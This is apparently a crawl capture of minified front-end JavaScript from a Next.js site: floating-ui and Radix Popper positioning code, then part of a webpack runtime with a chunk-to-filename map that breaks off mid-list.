0:f.getOffsetParent(c)),C=O?O[T]:0;C&&await (null==f.isElement?void 0:f.isElement(O))||(C=s.floating[T]||a.floating[A]);let P=C/2-R[A]/2-1,k=o(w[L?"top":"left"],P),H=o(w[L?"bottom":"right"],P),D=C-R[A]-H,F=C/2-R[A]/2+(E/2-S/2),N=l(k,o(F,D)),j=!u.arrow&&null!=h(i)&&F!==N&&a.reference[A]/2-(F<k?k:H)-R[A]/2<0,M=j?F<k?F-k:F-D:0;return{[b]:x[b]+M,data:{[b]:N,centerOffset:F-N-M,...j&&{alignmentOffset:M}},reset:j}}});var tl=n(98029),ta="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function tf(t,e){let n,r,i;if(t===e)return!0;if(typeof t!=typeof e)return!1;if("function"==typeof t&&t.toString()===e.toString())return!0;if(t&&e&&"object"==typeof t){if(Array.isArray(t)){if((n=t.length)!==e.length)return!1;for(r=n;0!=r--;)if(!tf(t[r],e[r]))return!1;return!0}if((n=(i=Object.keys(t)).length)!==Object.keys(e).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(e,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!t.$$typeof)&&!tf(t[n],e[n]))return!1}return!0}return t!=t&&e!=e}function ts(t){return"undefined"==typeof window?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function tu(t,e){let n=ts(t);return Math.round(e*n)/n}function tc(t){let e=r.useRef(t);return ta(()=>{e.current=t}),e}var td=n(65799),tp=n(5168),th=r.forwardRef((t,e)=>{let{children:n,width:r=10,height:i=5,...o}=t;return(0,tp.jsx)(td.sG.svg,{...o,ref:e,width:r,height:i,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:t.asChild?n:(0,tp.jsx)("polygon",{points:"0,0 30,0 15,10"})})});th.displayName="Arrow";var tm=n(29389),tg=n(96791),ty=n(63825),tw=n(10103),tx=n(10741),tv="Popper",[tb,tA]=(0,tg.A)(tv),[tR,tL]=tb(tv),tT=t=>{let{__scopePopper:e,children:n}=t,[i,o]=r.useState(null);return(0,tp.jsx)(tR,{scope:e,anchor:i,onAnchorChange:o,children:n})};tT.displayName=tv;var tE="PopperAnchor",tS=r.forwardRef((t,e)=>{let{__scopePopper:n,virtualRef:i,...o}=t,l=tL(tE,n),a=r.useRef(null),f=(0,tm.s)(e,a);return r.useEffect(()=>{l.onAnchorChange((null==i?void 0:i.current)||a.current)}),i?null:(0,tp.jsx)(td.sG.div,{...o,ref:f})});tS.displayName=tE;var tO="PopperContent",[tC,tP]=tb(tO),tk=r.forwardRef((t,e)=>{var n,i,a,s,u,c,v,b;let{__scopePopper:A,side:O="bottom",sideOffset:C=0,align:P="center",alignOffset:H=0,arrowPadding:D=0,avoidCollisions:F=!0,collisionBoundary:N=[],collisionPadding:j=0,sticky:M="partial",hideWhenDetached:W=!1,updatePositionStrategy:z="optimized",onPlaced:B,...V}=t,_=tL(tO,A),[X,Y]=r.useState(null),G=(0,tm.s)(e,t=>Y(t)),[q,U]=r.useState(null),J=(0,tx.X)(q),Q=null!=(v=null==J?void 0:J.width)?v:0,Z=null!=(b=null==J?void 0:J.height)?b:0,tt="number"==typeof j?j:{top:0,right:0,bottom:0,left:0,...j},te=Array.isArray(N)?N:[N],tn=te.length>0,tr={padding:tt,boundary:te.filter(tN),altBoundary:tn},{refs:th,floatingStyles:tg,placement:tv,isPositioned:tb,middlewareData:tA}=function(t){void 0===t&&(t={});let{placement:e="bottom",strategy:n="absolute",middleware:i=[],platform:o,elements:{reference:l,floating:a}={},transform:f=!0,whileElementsMounted:s,open:u}=t,[c,d]=r.useState({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[p,h]=r.useState(i);tf(p,i)||h(i);let[m,g]=r.useState(null),[y,w]=r.useState(null),x=r.useCallback(t=>{t!==L.current&&(L.current=t,g(t))},[]),v=r.useCallback(t=>{t!==T.current&&(T.current=t,w(t))},[]),b=l||m,A=a||y,L=r.useRef(null),T=r.useRef(null),E=r.useRef(c),S=null!=s,O=tc(s),C=tc(o),P=tc(u),k=r.useCallback(()=>{if(!L.current||!T.current)return;let t={placement:e,strategy:n,middleware:p};C.current&&(t.platform=C.current),((t,e,n)=>{let r=new Map,i={platform:ti,...n},o={...i.platform,_c:r};return R(t,e,{...i,platform:o})})(L.current,T.current,t).then(t=>{let e={...t,isPositioned:!1!==P.current};H.current&&!tf(E.current,e)&&(E.current=e,tl.flushSync(()=>{d(e)}))})},[p,e,n,C,P]);ta(()=>{!1===u&&E.current.isPositioned&&(E.current.isPositioned=!1,d(t=>({...t,isPositioned:!1})))},[u]);let H=r.useRef(!1);ta(()=>(H.current=!0,()=>{H.current=!1}),[]),ta(()=>{if(b&&(L.current=b),A&&(T.current=A),b&&A){if(O.current)return O.current(b,A,k);k()}},[b,A,k,O,S]);let D=r.useMemo(()=>({reference:L,floating:T,setReference:x,setFloating:v}),[x,v]),F=r.useMemo(()=>({reference:b,floating:A}),[b,A]),N=r.useMemo(()=>{let t={position:n,left:0,top:0};if(!F.floating)return t;let e=tu(F.floating,c.x),r=tu(F.floating,c.y);return f?{...t,transform:"translate("+e+"px, "+r+"px)",...ts(F.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:e,top:r}},[n,f,F.floating,c.x,c.y]);return r.useMemo(()=>({...c,update:k,refs:D,elements:F,floatingStyles:N}),[c,k,D,F,N])}({strategy:"fixed",placement:O+("center"!==P?"-"+P:""),whileElementsMounted:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t,e,n,r){let i;void 0===r&&(r={});let{ancestorScroll:a=!0,ancestorResize:s=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=$(t),h=a||s?[...p?I(p):[],...I(e)]:[];h.forEach(t=>{a&&t.addEventListener("scroll",n,{passive:!0}),s&&t.addEventListener("resize",n)});let m=p&&c?function(t,e){let n,r=null,i=k(t);function a(){var t;clearTimeout(n),null==(t=r)||t.disconnect(),r=null}return!function s(u,c){void 0===u&&(u=!1),void 0===c&&(c=1),a();let{left:d,top:p,width:h,height:m}=t.getBoundingClientRect();if(u||e(),!h||!m)return;let g=f(p),y=f(i.clientWidth-(d+h)),w={rootMargin:-g+"px "+-y+"px "+-f(i.clientHeight-(p+m))+"px "+-f(d)+"px",threshold:l(0,o(1,c))||1},x=!0;function v(t){let e=t[0].intersectionRatio;if(e!==c){if(!x)return s();e?s(!1,e):n=setTimeout(()=>{s(!1,1e-7)},1e3)}x=!1}try{r=new IntersectionObserver(v,{...w,root:i.ownerDocument})}catch(t){r=new IntersectionObserver(v,w)}r.observe(t)}(!0),a}(p,n):null,g=-1,y=null;u&&(y=new ResizeObserver(t=>{let[r]=t;r&&r.target===p&&y&&(y.unobserve(e),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var t;null==(t=y)||t.observe(e)})),n()}),p&&!d&&y.observe(p),y.observe(e));let w=d?K(t):null;return d&&function e(){let r=K(t);w&&(r.x!==w.x||r.y!==w.y||r.width!==w.width||r.height!==w.height)&&n(),w=r,i=requestAnimationFrame(e)}(),n(),()=>{var t;h.forEach(t=>{a&&t.removeEventListener("scroll",n),s&&t.removeEventListener("resize",n)}),null==m||m(),null==(t=y)||t.disconnect(),y=null,d&&cancelAnimationFrame(i)}}(...e,{animationFrame:"always"===z})},elements:{reference:_.anchor},middleware:[((t,e)=>({...function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,r;let{x:i,y:o,placement:l,middlewareData:a}=e,f=await S(e,t);return l===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:i+f.x,y:o+f.y,data:{...f,placement:l}}}}}(t),options:[t,e]}))({mainAxis:C+Z,alignmentAxis:H}),F&&((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:r,placement:i}=e,{mainAxis:a=!0,crossAxis:f=!1,limiter:s={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...u}=d(t,e),c={x:n,y:r},h=await L(e,u),g=y(p(i)),w=m(g),x=c[w],v=c[g];if(a){let t="y"===w?"top":"left",e="y"===w?"bottom":"right",n=x+h[t],r=x-h[e];x=l(n,o(x,r))}if(f){let t="y"===g?"top":"left",e="y"===g?"bottom":"right",n=v+h[t],r=v-h[e];v=l(n,o(v,r))}let b=s.fn({...e,[w]:x,[g]:v});return{...b,data:{x:b.x-n,y:b.y-r,enabled:{[w]:a,[g]:f}}}}}}(t),options:[t,e]}))({mainAxis:!0,crossAxis:!1,limiter:"partial"===M?((t,e)=>({...function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:r,placement:i,rects:o,middlewareData:l}=e,{offset:a=0,mainAxis:f=!0,crossAxis:s=!0}=d(t,e),u={x:n,y:r},c=y(i),h=m(c),g=u[h],w=u[c],x=d(a,e),v="number"==typeof x?{mainAxis:x,crossAxis:0}:{mainAxis:0,crossAxis:0,...x};if(f){let t="y"===h?"height":"width",e=o.reference[h]-o.floating[t]+v.mainAxis,n=o.reference[h]+o.reference[t]-v.mainAxis;g<e?g=e:g>n&&(g=n)}if(s){var b,A;let t="y"===h?"width":"height",e=["top","left"].includes(p(i)),n=o.reference[c]-o.floating[t]+(e&&(null==(b=l.offset)?void 0:b[c])||0)+(e?0:v.crossAxis),r=o.reference[c]+o.reference[t]+(e?0:(null==(A=l.offset)?void 0:A[c])||0)-(e?v.crossAxis:0);w<n?w=n:w>r&&(w=r)}return{[h]:g,[c]:w}}}}(t),options:[t,e]}))():void 0,...tr}),F&&((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,r,i,o,l;let{placement:a,middlewareData:f,rects:s,initialPlacement:u,platform:c,elements:v}=e,{mainAxis:b=!0,crossAxis:A=!0,fallbackPlacements:R,fallbackStrategy:T="bestFit",fallbackAxisSideDirection:E="none",flipAlignment:S=!0,...O}=d(t,e);if(null!=(n=f.arrow)&&n.alignmentOffset)return{};let C=p(a),P=y(u),k=p(u)===u,H=await (null==c.isRTL?void 0:c.isRTL(v.floating)),D=R||(k||!S?[x(u)]:function(t){let e=x(t);return[w(t),e,w(e)]}(u)),F="none"!==E;!R&&F&&D.push(...function(t,e,n,r){let i=h(t),o=function(t,e,n){let r=["left","right"],i=["right","left"];switch(t){case"top":case"bottom":if(n)return e?i:r;return e?r:i;case"left":case"right":return e?["top","bottom"]:["bottom","top"];default:return[]}}(p(t),"start"===n,r);return i&&(o=o.map(t=>t+"-"+i),e&&(o=o.concat(o.map(w)))),o}(u,S,E,H));let N=[u,...D],j=await L(e,O),M=[],W=(null==(r=f.flip)?void 0:r.overflows)||[];if(b&&M.push(j[C]),A){let t=function(t,e,n){void 0===n&&(n=!1);let r=h(t),i=m(y(t)),o=g(i),l="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return e.reference[o]>e.floating[o]&&(l=x(l)),[l,x(l)]}(a,s,H);M.push(j[t[0]],j[t[1]])}if(W=[...W,{placement:a,overflows:M}],!M.every(t=>t<=0)){let t=((null==(i=f.flip)?void 0:i.index)||0)+1,e=N[t];if(e)return{data:{index:t,overflows:W},reset:{placement:e}};let n=null==(o=W.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:o.placement;if(!n)switch(T){case"bestFit":{let t=null==(l=W.filter(t=>{if(F){let e=y(t.placement);return e===P||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:l[0];t&&(n=t);break}case"initialPlacement":n=u}if(a!==n)return{reset:{placement:n}}}return{}}}}(t),options:[t,e]}))({...tr}),((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){var n,r;let i,a,{placement:f,rects:s,platform:u,elements:c}=e,{apply:m=()=>{},...g}=d(t,e),w=await L(e,g),x=p(f),v=h(f),b="y"===y(f),{width:A,height:R}=s.floating;"top"===x||"bottom"===x?(i=x,a=v===(await (null==u.isRTL?void 0:u.isRTL(c.floating))?"start":"end")?"left":"right"):(a=x,i="end"===v?"top":"bottom");let T=R-w.top-w.bottom,E=A-w.left-w.right,S=o(R-w[i],T),O=o(A-w[a],E),C=!e.middlewareData.shift,P=S,k=O;if(null!=(n=e.middlewareData.shift)&&n.enabled.x&&(k=E),null!=(r=e.middlewareData.shift)&&r.enabled.y&&(P=T),C&&!v){let t=l(w.left,0),e=l(w.right,0),n=l(w.top,0),r=l(w.bottom,0);b?k=A-2*(0!==t||0!==e?t+e:l(w.left,w.right)):P=R-2*(0!==n||0!==r?n+r:l(w.top,w.bottom))}await m({...e,availableWidth:k,availableHeight:P});let H=await u.getDimensions(c.floating);return A!==H.width||R!==H.height?{reset:{rects:!0}}:{}}}}(t),options:[t,e]}))({...tr,apply:t=>{let{elements:e,rects:n,availableWidth:r,availableHeight:i}=t,{width:o,height:l}=n.reference,a=e.floating.style;a.setProperty("--radix-popper-available-width","".concat(r,"px")),a.setProperty("--radix-popper-available-height","".concat(i,"px")),a.setProperty("--radix-popper-anchor-width","".concat(o,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),q&&((t,e)=>({...(t=>({name:"arrow",options:t,fn(e){let{element:n,padding:r}="function"==typeof t?t(e):t;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?to({element:n.current,padding:r}).fn(e):{}:n?to({element:n,padding:r}).fn(e):{}}}))(t),options:[t,e]}))({element:q,padding:D}),tj({arrowWidth:Q,arrowHeight:Z}),W&&((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"hide",options:t,async fn(e){let{rects:n}=e,{strategy:r="referenceHidden",...i}=d(t,e);switch(r){case"referenceHidden":{let t=T(await L(e,{...i,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:t,referenceHidden:E(t)}}}case"escaped":{let t=T(await L(e,{...i,altBoundary:!0}),n.floating);return{data:{escapedOffsets:t,escaped:E(t)}}}default:return{}}}}}(t),options:[t,e]}))({strategy:"referenceHidden",...tr})]}),[tR,tT]=tM(tv),tE=(0,ty.c)(B);(0,tw.N)(()=>{tb&&(null==tE||tE())},[tb,tE]);let tS=null==(n=tA.arrow)?void 0:n.x,tP=null==(i=tA.arrow)?void 0:i.y,tk=(null==(a=tA.arrow)?void 0:a.centerOffset)!==0,[tH,tD]=r.useState();return(0,tw.N)(()=>{X&&tD(window.getComputedStyle(X).zIndex)},[X]),(0,tp.jsx)("div",{ref:th.setFloating,"data-radix-popper-content-wrapper":"",style:{...tg,transform:tb?tg.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:tH,"--radix-popper-transform-origin":[null==(s=tA.transformOrigin)?void 0:s.x,null==(u=tA.transformOrigin)?void 0:u.y].join(" "),...(null==(c=tA.hide)?void 0:c.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:t.dir,children:(0,tp.jsx)(tC,{scope:A,placedSide:tR,onArrowChange:U,arrowX:tS,arrowY:tP,shouldHideArrow:tk,children:(0,tp.jsx)(td.sG.div,{"data-side":tR,"data-align":tT,...V,ref:G,style:{...V.style,animation:tb?void 0:"none"}})})})});tk.displayName=tO;var tH="PopperArrow",tD={top:"bottom",right:"left",bottom:"top",left:"right"},tF=r.forwardRef(function(t,e){let{__scopePopper:n,...r}=t,i=tP(tH,n),o=tD[i.placedSide];return(0,tp.jsx)("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:(0,tp.jsx)(th,{...r,ref:e,style:{...r.style,display:"block"}})})});function tN(t){return null!==t}tF.displayName=tH;var tj=t=>({name:"transformOrigin",options:t,fn(e){var n,r,i,o,l;let{placement:a,rects:f,middlewareData:s}=e,u=(null==(n=s.arrow)?void 0:n.centerOffset)!==0,c=u?0:t.arrowWidth,d=u?0:t.arrowHeight,[p,h]=tM(a),m={start:"0%",center:"50%",end:"100%"}[h],g=(null!=(o=null==(r=s.arrow)?void 0:r.x)?o:0)+c/2,y=(null!=(l=null==(i=s.arrow)?void 0:i.y)?l:0)+d/2,w="",x="";return"bottom"===p?(w=u?m:"".concat(g,"px"),x="".concat(-d,"px")):"top"===p?(w=u?m:"".concat(g,"px"),x="".concat(f.floating.height+d,"px")):"right"===p?(w="".concat(-d,"px"),x=u?m:"".concat(y,"px")):"left"===p&&(w="".concat(f.floating.width+d,"px"),x=u?m:"".concat(y,"px")),{data:{x:w,y:x}}}});function tM(t){let[e,n="center"]=t.split("-");return[e,n]}var tW=tT,tz=tS,tB=tk,tV=tF}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-f5b30996ce47eb70.js
body_size: 7525
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",33432:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea65",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627:"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"f0d00b0d3e819e72",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02cc8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b59c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849